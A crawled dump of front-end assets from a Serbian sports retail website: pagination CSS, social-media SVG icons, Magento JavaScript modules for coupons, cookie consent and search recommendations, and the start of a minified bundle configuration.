.catalog-category-view #pagination-list-constructor .item.next:after{
    display: none;
}
.catalog-category-view #pagination-list-constructor .item.previous a:before{
    margin-right: 14px;
}
.catalog-category-view #pagination-list-constructor .item.next a:after{
    margin-left: 14px;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover,
.catalog-category-view #pagination-list-constructor .item.next a:hover{
    color: #327ABF;
    background: #F3F9FF;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    height: auto !important;
    text-decoration: none;
    line-height: 1;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover:before,
.catalog-category-view #pagination-list-constructor .item.next a:hover:after{
    color: #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active,
.catalog-category-view #pagination-list-constructor .item.next a:active{
    color: #FFFFFF;
    background: #327ABF;
    outline: 0;
}
.catalog-category-view #pagination-list-constructor .item.previous a.focus-btn-prev,
.catalog-category-view #pagination-list-constructor .item.next a.focus-btn-next{
    border: 1px solid #327ABF;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active:before,
.catalog-category-view #pagination-list-constructor .item.next a:active:after{
    color: #FFFFFF;
}
.catalog-category-view #pagination-list-constructor .item.previous a span,
.catalog-category-view #pagination-list-constructor .item.next a span{
    margin: auto;
}
@media (max-width: 680px){
    .catalog-category-view #pagination-list-constructor{
        position: relative;
        min-height: 57px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous{
        position: absolute;
        left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        position: absolute;
        right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 57px !important;
        height: 57px;
        padding: 6px;
        display: flex;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 57px !important;
        height: 57px !important;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:before{
        margin-right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next a:after{
        margin-left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a span,
    .catalog-category-view #pagination-list-constructor .item.next a span{
        display: none;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        font-size: 14px;
    }
}
@media (max-width: 410px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 45px !important;
        height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 45px !important;
        height: 45px !important;
    }
}
@media (max-width: 380px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 40px !important;
        height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 40px !important;
        height: 40px !important;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.current a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.dots span{
        margin-right: 6px;
    }
}
@media (max-width: 768px){
    .catalog-category-view .page-main .toolbar-sorter.nst-sorter .sorter-options{
        min-width: 100%;
    }
}
@media (min-width: 950px){
    .catalog-category-view #pagination-list-constructor .item.previous{
        margin-right: 41px;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        margin-left: 41px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/instagram-icon.svg
body_size: 6128
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-974.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Instagram-Icon" transform="translate(156.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M25.8741501,37.4997218 C27.7116089,37.4969752 29.0478181,37.4736293 29.882777,37.4296841 C30.7733999,37.3828092 31.5468355,37.2499973 32.203084,37.0312475 C32.9843324,36.7499982 33.6640182,36.3203115 34.2421416,35.7421881 C34.820265,35.1640647 35.2499517,34.4843789 35.531201,33.7031305 C35.7499508,33.046882 35.8827627,32.2734464 35.9296376,31.3828235 C35.9765125,30.4922006 35.9999499,29.0312664 35.9999499,27.0000215 L35.9992175,26.2654041 C35.9957996,24.6145293 35.9804189,23.4062802 35.953075,22.6406569 C35.8905754,21.7344093 35.7499508,20.9531609 35.531201,20.2969124 C35.2499517,19.5156641 34.820265,18.8359782 34.2421416,18.2578548 C33.6640182,17.6797314 32.9843324,17.2500447 32.203084,16.9687954 C31.5468355,16.7500457 30.7733999,16.6172337 29.882777,16.5703588 C28.9921541,16.5234839 27.5312199,16.5000465 25.499975,16.5000465 L25.1257999,16.5003211 C23.288341,16.5030677 21.9521319,16.5264136 21.1171729,16.5703588 C20.22655,16.6172337 19.4531144,16.7500457 18.7968659,16.9687954 C18.0156176,17.2500447 17.3359317,17.6797314 16.7578083,18.2578548 C16.1796849,18.8359782 15.7499982,19.5156641 15.4687489,20.2969124 C15.2499992,20.9531609 15.1171872,21.7265965 15.0703123,22.6172194 C15.0234374,23.5078423 15,24.9687765 15,27.0000215 L15.0002747,27.3741966 C15.0030212,29.2116554 15.0263671,30.5478646 15.0703123,31.3828235 C15.1171872,32.2734464 15.2499992,33.046882 15.4687489,33.7031305 C15.7499982,34.4843789 16.1796849,35.1640647 16.7578083,35.7421881 C17.3359317,36.3203115 18.0156176,36.7343735 18.7968659,36.9843727 C19.4531144,37.2343718 20.22655,37.3828092 21.1171729,37.4296841 C22.0077958,37.476559 23.46873,37.4999964 25.499975,37.4999964 L25.8741501,37.4997218 Z M26.2499732,35.6250009 L24.7499768,35.6250009 C23.4999795,35.6250009 22.5312323,35.6093762 21.8437337,35.578126 C20.6874862,35.5156264 19.8437382,35.3906265 19.3124897,35.2031269 C18.3749955,34.8281278 17.7031188,34.1562546 17.2968695,33.1875067 C17.10937,32.6562582 16.98437,31.8125102 16.9218704,30.6562627 C16.8906203,29.9687641 16.8749955,29.0000169 16.8749955,27.7500197 L16.8749955,27.7500197 L16.8749955,26.2500232 C16.8749955,25.000026 16.8906203,24.0312788 16.9218704,23.3437802 C16.98437,22.1562832 17.10937,21.3125353 17.2968695,20.8125362 C17.6718686,19.8437883 18.3437418,19.1719151 19.3124897,18.796916 C19.8437382,18.6094165 20.6874862,18.4844165 21.8437337,18.4219169 C22.5312323,18.3906667 23.4999795,18.375042 24.7499768,18.375042 L26.6165349,18.3755108 C27.6909074,18.3783232 28.5374675,18.3937918 29.1562162,18.4219169 C30.3437132,18.4844165 31.1874612,18.6094165 31.6874602,18.796916 C32.6562081,19.1719151 33.3280813,19.8437883 33.7030804,20.8125362 C33.89058,21.3125353 34.0155799,22.1562832 34.0780795,23.3437802 C34.1093297,24.0000286 34.1249544,24.9687765 34.1249544,26.2500232 L34.1244857,28.1165813 C34.1216732,29.1909539 34.1062047,30.037514 34.0780795,30.6562627 C34.0155799,31.8125102 33.89058,32.6562582 33.7030804,33.1875067 C33.3280813,34.1250045 32.6562081,34.7968776 31.6874602,35.2031269 C31.1874612,35.3906265 30.3437132,35.5156264 29.1562162,35.578126 C28.4999678,35.6093762 27.5312199,35.6250009 26.2499732,35.6250009 L26.2499732,35.6250009 Z M31.1249616,22.6406569 C31.4687105,22.6406569 31.7577725,22.5156569 31.992147,22.2656577 C32.2265214,22.0156586 32.3593396,21.7187838 32.3905835,21.3750349 C32.3905835,21.0312859 32.2655836,20.7344112 32.0155844,20.484412 C31.7655853,20.2344128 31.4687105,20.1094129 31.1249616,20.1094129 C30.7812126,20.1094129 30.4843378,20.2344128 30.2343387,20.484412 C29.9843395,20.7344112 29.8593396,21.0312859 29.8593396,21.3750349 C29.8593396,21.7187838 29.9843395,22.0156586 30.2343387,22.2656577 C30.4843378,22.5156569 30.7812126,22.6406569 31.1249616,22.6406569 Z M25.499975,32.3906336 C26.4687229,32.3906336 27.3671578,32.1484464 28.195281,31.6640728 C29.0234043,31.1796992 29.6796527,30.5234508 30.1640263,29.6953275 C30.6484,28.8672043 30.8905871,27.9687694 30.8905871,27.0000215 C30.8905871,26.0312735 30.6484,25.1328386 30.1640263,24.3047154 C29.6796527,23.4765921 29.0234043,22.8203437 28.195281,22.3359701 C27.3671578,21.8515965 26.4687229,21.6094093 25.499975,21.6094093 C24.531227,21.6094093 23.6327922,21.8515965 22.8046689,22.3359701 C21.9765456,22.8203437 21.3202972,23.4765921 20.8359236,24.3047154 C20.35155,25.1328386 20.1093628,26.0312735 20.1093628,27.0000215 C20.1093628,27.9687694 20.35155,28.8672043 20.8359236,29.6953275 C21.3202972,30.5234508 21.9765456,31.1796992 22.8046689,31.6640728 C23.6327922,32.1484464 24.531227,32.3906336 25.499975,32.3906336 Z M25.499975,30.5156381 C24.531227,30.5156381 23.7031045,30.1718891 23.0156059,29.4843905 C22.3281073,28.7968919 21.9843583,27.9687694 21.9843583,27.0000215 C21.9843583,26.0312735 22.3281073,25.203151 23.0156059,24.5156524 C23.7031045,23.8281538 24.531227,23.4844048 25.499975,23.4844048 C26.4687229,23.4844048 27.2968454,23.8281538 27.984344,24.5156524 C28.6718426,25.203151 29.0155916,26.0312735 29.0155916,27.0000215 C29.0155916,27.9687694 28.6718426,28.7968919 27.984344,29.4843905 C27.2968454,30.1718891 26.4687229,30.5156381 25.499975,30.5156381 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/coupon-list.min.js
body_size: 984
content:
define(['ko','jquery','underscore','uiComponent','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({defaults:{template:'Zsdev_Couponing/coupon-list',ttl:300,serviceUrl:null,cookieName:'pl_cp_info'},couponInput:$('#coupon_code'),isLoading:ko.observable(false),couponCodes:ko.observableArray([]),selectedCouponCode:ko.observable(null),initialize:function(){this._super();},onAfterRender:function(){this.prepareCoupons();},prepareCoupons:function(){var doUpdate=false;var cookieData=this.readCookie();if(_.isEmpty(cookieData)){return;}
if('ts'in cookieData){var ts=cookieData['ts']+parseInt(this.ttl,10);var hash='hash'in cookieData?cookieData['hash']:null;doUpdate=hash&&ts<this.getTimestamp();}
if(doUpdate&&this.serviceUrl){this.updateCouponList(hash).done(function(data){var result=data['result']||{};this.updateCookie(hash,result);this.fillSelect(result);}.bind(this));}else{this.fillSelect(cookieData['coupons']||{});}},readCookie:function(){var cookieData={};if($.cookieStorage.isSet(this.cookieName)){cookieData=$.cookieStorage.get(this.cookieName);}
return cookieData;},updateCookie:function(hash,data){if(_.isEmpty(data)){return;}
$.cookieStorage.set(this.cookieName,{hash:hash,ts:this.getTimestamp(),coupons:data});},getTimestamp:function(){var now=new Date();var utcMilllisecondsSinceEpoch=now.getTime()+(now.getTimezoneOffset()*60*1000);return Math.round(utcMilllisecondsSinceEpoch / 1000);},updateCouponList:function(hash){var self=this;var deferred=$.Deferred();self.isLoading(true);$.ajax({type:'GET',url:self.serviceUrl,dataType:'json',data:{'hash':hash},success:function(response){deferred.resolve({result:response});},error:function(){deferred.reject();},complete:function(){self.isLoading(false);}});return deferred.promise();},fillSelect:function(data){if(_.isEmpty(data)){return;}
var selected=null;this.couponCodes.removeAll();$.each(data,$.proxy(function(i,coupon){var id=coupon['TicketNumber'];var label=coupon['TicketNumber'];this.couponCodes.push({id:id,label:label});},this));this.selectedCouponCode.subscribe(function(value){this.couponInput.val(value).trigger('change');selected=value;},this);this.selectedCouponCode(selected);}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/youtube-icon.svg
body_size: 2511
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1052.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(234.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M26.4999678,36 L30.7655826,35.9531251 C33.7655755,35.8593753 35.6718212,35.7031259 36.484319,35.4843762 C37.0468177,35.3281268 37.5311913,35.0468775 37.9374405,34.6406282 C38.3436898,34.234379 38.6249391,33.7656301 38.7811885,33.2343816 C38.9999382,32.3906336 39.1561876,31.0937615 39.2499374,29.3437659 L39.2499374,29.3437659 L39.2968123,27.0000215 L39.2499374,24.656277 C39.1561876,22.9375309 38.9999382,21.6562842 38.7811885,20.8125362 C38.6249391,20.2500376 38.3436898,19.7656639 37.9374405,19.3594147 C37.5311913,18.9531654 37.0468177,18.6719161 36.484319,18.5156667 C35.6718212,18.296917 33.7655755,18.1406676 30.7655826,18.0469178 L30.7655826,18.0469178 L26.4999678,18.0000429 L22.234353,18.0469178 C19.2343601,18.1406676 17.3281144,18.296917 16.5156166,18.5156667 C15.953118,18.6719161 15.4687444,18.9531654 15.0624951,19.3594147 C14.6562458,19.7656639 14.3749965,20.2500376 14.2187471,20.8125362 C13.9999974,21.6562842 13.843748,22.9375309 13.7499982,24.656277 C13.718748,25.5312752 13.7031233,26.3125229 13.7031233,27.0000215 L13.7031233,27.0000215 L13.7499982,29.3437659 C13.843748,31.0937615 13.9999974,32.3906336 14.2187471,33.2343816 C14.3749965,33.7656301 14.6562458,34.234379 15.0624951,34.6406282 C15.4687444,35.0468775 15.953118,35.3281268 16.5156166,35.4843762 C17.3281144,35.7031259 19.2343601,35.8593753 22.234353,35.9531251 L22.234353,35.9531251 L26.4999678,36 Z M23.8749741,30.8437623 L23.8749741,23.2031555 L30.5780831,27.0000215 L23.8749741,30.8437623 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/minicart/coupon-list.min.js
body_size: 211
content:
define(['ko','jquery','underscore','./../coupon-list','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({initialize:function(){this._super();},onAfterRender:function(){this.couponInput=$('#coupon_code_minicart');this._super();}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/tik-tok-icon.svg
body_size: 1949
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1130.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(312.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M36.7142857,24.4318028 C34.7763945,24.4365345 32.8860277,23.8196158 31.3102352,22.6681981 L31.3102352,30.698553 C31.3091396,33.7442129 29.4567181,36.4694672 26.6622251,37.5366348 C23.867732,38.6038023 20.7178593,37.7888358 18.7587105,35.4917586 C16.7995616,33.1946813 16.4424516,29.897755 17.8626666,27.2192638 C19.2828815,24.5407725 22.1822534,23.0430543 25.137636,23.4612586 L25.137636,27.5002503 C23.7829382,27.0652769 22.3078109,27.5682868 21.481213,28.7470695 C20.654615,29.9258522 20.6637754,31.5134069 21.503919,32.6821684 C22.3440625,33.8509299 23.824892,34.3361672 25.1744764,33.8849344 C26.5240607,33.4337015 27.4367115,32.1482053 27.4366794,30.698553 L27.4366794,15 L31.3102352,15 C31.3075446,15.3339122 31.334951,15.6673691 31.3921081,15.9961558 C31.6641429,17.4795233 32.5223857,18.7831641 33.7651012,19.6006493 C34.6399039,20.191105 35.6655416,20.5058169 36.7142857,20.5055919 L36.7142857,24.4318028 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/invalidation-rules/website-rule.min.js
body_size: 282
content:
define(['jquery','uiClass','mage/cookies'],function($,Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var cookieName='zsdev_refresh_cart';var refreshCookie=$.cookie('zsdev_refresh_cart');if($.cookieStorage.isSet(cookieName)&&$.cookieStorage.get(cookieName)==1){console.log("Couponing refresh cart data");var customer=customerData.get('cart');customerData.reload(['cart']);$.cookieStorage.set(cookieName,0);}}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js
body_size: 1781
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log("Zero-State Initialized");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}
Promise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}
render(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}
function renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
                  <li class="nst-item nst-item-suggestions"
                      data-cnstrc-item="recommendation"
                      data-cnstrc-item-id="${itemId}"
                      data-cnstrc-item-name="${itemName}"
                      data-cnstrc-strategy-id="${strategyId}"
                      data-cnstrc-item-section="Search Suggestions">
                    <a href="/rezultati-pretrage/?q=${encodeURIComponent(itemName)}"><span>${itemName}</span></a>
                  </li>
                `;container.append(listItem);});}
function renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
            <li class="nst-item nst-item-categories"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-name="${value}"
                data-cnstrc-item-section="Categories"
                data-cnstrc-item-id="${id}"
                data-cnstrc-strategy-id="${strategyId}">
                <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                <a href="${categoryUrl}" title="${value}">
                    <span>${value}</span>
                </a>
            </li>
        `;container.append(listItem);});}
function renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd-bold">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}
let priceHTML=`<p class="price">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`
                <p class="old-price" style="text-decoration: line-through; color: #777;">${formattedPrice}</p>
                <p class="special-price">${formattedSpecialPrice}</p>
              `;}
const listItem=`
              <li
                class="nst-item nst-item-products"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-id="${id}"
                data-cnstrc-item-name="${value}"
                ${variation_id ? `data-cnstrc-item-variation-id="${variation_id}"` : ''}
                ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                data-cnstrc-item-price="${itemPrice}"
                data-cnstrc-item-section="Products"
              >
                <a href="${url}">
                  <img src="${image_url}" alt="${value}" class="nst-product-image">
                  <h3>${value}</h3>
                  ${priceHTML}
                </a>
              </li>
            `;container.append(listItem);});}
function renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <img src="${image}" alt="${value}" />
                    </a>
                </div>
            `;}else{listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <p>${value}</p>
                    </a>
                </div>
            `;}
container.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_CookiePolicy/js/cookie.min.js
body_size: 712
content:
define(['jquery','mage/cookies'],function($){'use strict';$.widget('zsdev.cookiePolicy',{options:{cookieName:'zsdev_cookie_policy',modalSelector:'.notice-popup',checkboxSelector:'input[type=checkbox]',cookieAllowButtonSelector:'.btn-cookie-allow',cookieLifetime:31536000},_create:function(){this._bind();if($.mage.cookies.get(this.options.cookieName)){this.element.hide();this._initValues();}else{this.element.show();}},_bind:function(){$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(e){e.preventDefault();var cookieData=[];var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$(this.options.checkboxSelector).each(function(i,element){if(element.id.length){var option={code:element.id,allowed:$(element).prop('checked')};cookieData.push(option);}});$.mage.cookies.set(this.options.cookieName,JSON.stringify(cookieData),{expires:cookieExpires});console.log("cookieData",cookieData);$.ajax({url:'/cookiepolicy/cookies/update',data:cookieData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){console.log(res);},error:function(res){console.log("Error: ",res);},complete:function(res){console.log(res);}});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(this.options.modalSelector).modal('closeModal');}},this));},_initValues:function(){var cookieData=$.mage.cookies.get(this.options.cookieName);cookieData=JSON.parse(cookieData);$.each(cookieData,function(i,option){try{var selector='input#'+option.code;$(selector).prop('checked',option.allowed);}catch(e){}});}});return $.zsdev.cookiePolicy;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js
body_size: 45511
content:
require.config({"config": {
        "jsbuild":{"Mirasvit_Report/ui/app.min.js":"(()=>{var e,t={6700:(e,t,s)=>{var n={\"./af\":2786,\"./af.js\":2786,\"./ar\":867,\"./ar-dz\":4130,\"./ar-dz.js\":4130,\"./ar-kw\":6135,\"./ar-kw.js\":6135,\"./ar-ly\":6440,\"./ar-ly.js\":6440,\"./ar-ma\":7702,\"./ar-ma.js\":7702,\"./ar-ps\":315,\"./ar-ps.js\":315,\"./ar-sa\":6040,\"./ar-sa.js\":6040,\"./ar-tn\":7100,\"./ar-tn.js\":7100,\"./ar.js\":867,\"./az\":1083,\"./az.js\":1083,\"./be\":9808,\"./be.js\":9808,\"./bg\":8338,\"./bg.js\":8338,\"./bm\":7438,\"./bm.js\":7438,\"./bn\":8905,\"./bn-bd\":6225,\"./bn-bd.js\":6225,\"./bn.js\":8905,\"./bo\":1560,\"./bo.js\":1560,\"./br\":1278,\"./br.js\":1278,\"./bs\":622,\"./bs.js\":622,\"./ca\":2468,\"./ca.js\":2468,\"./cs\":5822,\"./cs.js\":5822,\"./cv\":877,\"./cv.js\":877,\"./cy\":7373,\"./cy.js\":7373,\"./da\":4780,\"./da.js\":4780,\"./de\":9740,\"./de-at\":217,\"./de-at.js\":217,\"./de-ch\":894,\"./de-ch.js\":894,\"./de.js\":9740,\"./dv\":5300,\"./dv.js\":5300,\"./el\":837,\"./el.js\":837,\"./en-au\":8348,\"./en-au.js\":8348,\"./en-ca\":7925,\"./en-ca.js\":7925,\"./en-gb\":2243,\"./en-gb.js\":2243,\"./en-ie\":6436,\"./en-ie.js\":6436,\"./en-il\":7207,\"./en-il.js\":7207,\"./en-in\":4175,\"./en-in.js\":4175,\"./en-nz\":6319,\"./en-nz.js\":6319,\"./en-sg\":1662,\"./en-sg.js\":1662,\"./eo\":2915,\"./eo.js\":2915,\"./es\":7093,\"./es-do\":5251,\"./es-do.js\":5251,\"./es-mx\":6112,\"./es-mx.js\":6112,\"./es-us\":1146,\"./es-us.js\":1146,\"./es.js\":7093,\"./et\":5603,\"./et.js\":5603,\"./eu\":7763,\"./eu.js\":7763,\"./fa\":6959,\"./fa.js\":6959,\"./fi\":1897,\"./fi.js\":1897,\"./fil\":2549,\"./fil.js\":2549,\"./fo\":4694,\"./fo.js\":4694,\"./fr\":4470,\"./fr-ca\":3049,\"./fr-ca.js\":3049,\"./fr-ch\":2330,\"./fr-ch.js\":2330,\"./fr.js\":4470,\"./fy\":4415,\"./fy.js\":4415,\"./ga\":9295,\"./ga.js\":9295,\"./gd\":2101,\"./gd.js\":2101,\"./gl\":8794,\"./gl.js\":8794,\"./gom-deva\":7884,\"./gom-deva.js\":7884,\"./gom-latn\":3168,\"./gom-latn.js\":3168,\"./gu\":5349,\"./gu.js\":5349,\"./he\":4206,\"./he.js\":4206,\"./hi\":94,\"./hi.js\":94,\"./hr\":316,\"./hr.js\":316,\"./hu\":2138,\"./hu.js\":2138,\"./hy-am\":1423,\"./hy-am.js\":1423,\"./id\":9218,\"./id.js\":9218,\"./is\":135,\"./is.js\":135,\"./it\":626,\"./it-ch\":150,\"./it-ch.js\":150,\"./it.js\":626,\"./ja\":9183,\"./ja.js\":9183,\"./jv\":8311,\"./jv.js\":8311,\"./ka\":2105,\"./ka.js\":2105,\"./kk\":7772,\"./kk.js\":7772,\"./km\":8758,\"./km.js\":8758,\"./kn\":9282,\"./kn.js\":9282,\"./ko\":3730,\"./ko.js\":3730,\"./ku\":1408,\"./ku-kmr\":563,\"./ku-kmr.js\":563,\"./ku.js\":1408,\"./ky\":3291,\"./ky.js\":3291,\"./lb\":6841,\"./lb.js\":6841,\"./lo\":5466,\"./lo.js\":5466,\"./lt\":7010,\"./lt.js\":7010,\"./lv\":7595,\"./lv.js\":7595,\"./me\":9861,\"./me.js\":9861,\"./mi\":5493,\"./mi.js\":5493,\"./mk\":5966,\"./mk.js\":5966,\"./ml\":7341,\"./ml.js\":7341,\"./mn\":5115,\"./mn.js\":5115,\"./mr\":370,\"./mr.js\":370,\"./ms\":9847,\"./ms-my\":1237,\"./ms-my.js\":1237,\"./ms.js\":9847,\"./mt\":2126,\"./mt.js\":2126,\"./my\":6165,\"./my.js\":6165,\"./nb\":4924,\"./nb.js\":4924,\"./ne\":6744,\"./ne.js\":6744,\"./nl